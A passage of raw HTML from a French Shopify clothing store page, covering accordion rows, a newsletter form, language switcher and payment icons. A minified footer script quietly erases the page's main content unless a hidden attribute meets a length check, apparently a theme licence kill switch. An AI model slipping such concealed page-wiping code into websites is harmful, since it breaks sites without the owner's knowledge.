                  <summary class="accordion__summary" id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        Collapsible row
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        Collapsible row
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>



</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-promo-popup.css?v=175993886525155844911768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-newsletter.css?v=180884587654672216131768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/newsletter-section.css?v=34202919601334509171768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--27331711828308__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-footer.css?v=62500012057406143751768503158" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-newsletter.css?v=180884587654672216131768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-menu.css?v=151968516119678728991768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-payment.css?v=69253961410771838501768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-social.css?v=52211663153726659061768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/disclosure.css?v=646595190999601341768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-card.css?v=180903973818295873091768503158" media="print" onload="this.media='all'">

<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-newsletter.css?v=180884587654672216131768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-menu.css?v=151968516119678728991768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-payment.css?v=69253961410771838501768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-social.css?v=52211663153726659061768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/disclosure.css?v=646595190999601341768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-card.css?v=180903973818295873091768503158" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--27331711828308__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--27331711828308__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--27331711828308__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Mentions Légales</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/politique-de-confidentialite"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de Confidentialité
                            </a>
                          </li><li>
                            <a
                              href="/pages/conditions-dutilisation"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions d'Utilisation
                            </a>
                          </li><li>
                            <a
                              href="/pages/retours"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Retours
                            </a>
                          </li><li>
                            <a
                              href="/pages/mentions-legales"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Mentions Légales
                            </a>
                          </li><li>
                            <a
                              href="https://www.ludis-inc.com/pages/pierre-petit"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Pierre - Rédacteur LUDIS
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Restons en contact</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Inscrivez vous à notre newsletter pour suivre les actus de la marque.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--27331711828308__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--27331711828308__footer">
                              E-mail
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="S&#39;inscrire"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/combishort-homme-moussaillon" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Langue
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="fr"
                      lang="fr"
                        selected
                      
                    >
                      Français
                    </option><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour la langue</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/combishort-homme-moussaillon" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Langue
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Français
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                              aria-current="true"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="fr">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"/><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"/><stop offset=".492" stop-color="#007B9D"/><stop offset="1" stop-color="#00A84A"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">LUDIS</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrine.io/" target="_blank" title="Shrine Solutions">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.ludis-inc.com';
      window.routes = {
        cart_add_url: '/cart/add',
